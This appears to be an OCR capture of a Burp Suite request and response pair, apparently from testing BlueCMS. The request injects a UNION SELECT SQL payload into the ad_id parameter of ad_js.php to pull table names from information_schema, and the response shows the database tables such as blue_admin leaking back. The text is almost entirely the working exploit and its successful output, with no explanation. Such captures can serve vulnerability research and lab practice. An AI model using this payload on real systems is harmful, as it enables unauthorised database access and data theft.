 Send Cancel < ▼ > ▼ Target: http://cms.cn ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /ad_js.php?ad_id=
0+union+select+0,0,0,0,0,(select+group_concat(table_name)+from+information_schema.tables+w
here+table_schema%3ddatabase()),0 HTTP/1.1
2 Host: cms.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=176c27932f049-092c306a121045-c791039-144000-176c27932f16fb;
CNZZDATA3801251=cnzz_eid%3D375352377-1609579947-%26ntime%3D1609605848; PHPSESSID=
uj9t78rinbnp39rbdvaic1j9h5
11 Connection: close
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Jan 2021 12:47:42 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
6 Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
7 Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10 Content-Length: 401
11
12 <!--
13 document.write("blue_ad,blue_ad_phone,blue_admin,blue_admin_log,blue_ann,blue_ann_cat,blue_
14 -->
15
? Search... 0 matches
Done 895 bytes | 40 millis